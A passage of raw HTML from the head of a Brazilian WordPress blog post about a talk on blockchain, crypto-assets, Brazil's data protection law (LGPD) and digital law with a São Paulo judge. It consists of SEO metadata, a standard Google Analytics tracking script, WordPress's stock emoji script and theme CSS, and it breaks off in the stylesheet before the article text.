

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/blockchain-criptoativos-lgpd-e-direito-digital
body_size: 27035
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Blockchain, Criptoativos, LGPD e Direito Digital - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Desta vez a nossa convidada foi Renata Baião, Juíza de Direito do Tribunal de Justiça de São Paulo, membro do Núcleo de Direito Digital do Tribunal de Justiça de São Paulo, Especialista em Direito Tributário pela Universidade do Vale do Itajaí e Especialista em Direito Processual Civil pela Universidade Federal de Santa Catarina, apaixonada por" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/blockchain-criptoativos-lgpd-e-direito-digital" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Blockchain, Criptoativos, LGPD e Direito Digital - Blog" />
		<meta property="og:description" content="Desta vez a nossa convidada foi Renata Baião, Juíza de Direito do Tribunal de Justiça de São Paulo, membro do Núcleo de Direito Digital do Tribunal de Justiça de São Paulo, Especialista em Direito Tributário pela Universidade do Vale do Itajaí e Especialista em Direito Processual Civil pela Universidade Federal de Santa Catarina, apaixonada por" />
		<meta property="og:url" content="https://marcosassi.com.br/blockchain-criptoativos-lgpd-e-direito-digital" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2020-07-15T15:09:29+00:00" />
		<meta property="article:modified_time" content="2024-09-10T10:42:22+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Blockchain, Criptoativos, LGPD e Direito Digital - Blog" />
		<meta name="twitter:description" content="Desta vez a nossa convidada foi Renata Baião, Juíza de Direito do Tribunal de Justiça de São Paulo, membro do Núcleo de Direito Digital do Tribunal de Justiça de São Paulo, Especialista em Direito Tributário pela Universidade do Vale do Itajaí e Especialista em Direito Processual Civil pela Universidade Federal de Santa Catarina, apaixonada por" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#blogposting","name":"Blockchain, Criptoativos, LGPD e Direito Digital - Blog","headline":"Blockchain, Criptoativos, LGPD e Direito Digital","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/#articleImage","width":156,"height":87},"datePublished":"2020-07-15T12:09:29-03:00","dateModified":"2024-09-10T07:42:22-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#webpage"},"articleSection":"Aulas e Eventos"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","name":"Aulas e Eventos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","position":2,"name":"Aulas e Eventos","item":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#listItem","name":"Blockchain, Criptoativos, LGPD e Direito Digital"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#listItem","position":3,"name":"Blockchain, Criptoativos, LGPD e Direito Digital","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","name":"Aulas e Eventos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#webpage","url":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital","name":"Blockchain, Criptoativos, LGPD e Direito Digital - Blog","description":"Desta vez a nossa convidada foi Renata Bai\u00e3o, Ju\u00edza de Direito do Tribunal de Justi\u00e7a de S\u00e3o Paulo, membro do N\u00facleo de Direito Digital do Tribunal de Justi\u00e7a de S\u00e3o Paulo, Especialista em Direito Tribut\u00e1rio pela Universidade do Vale do Itaja\u00ed e Especialista em Direito Processual Civil pela Universidade Federal de Santa Catarina, apaixonada por","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2020-07-15T12:09:29-03:00","dateModified":"2024-09-10T07:42:22-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/blockchain-criptoativos-lgpd-e-direito-digital\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 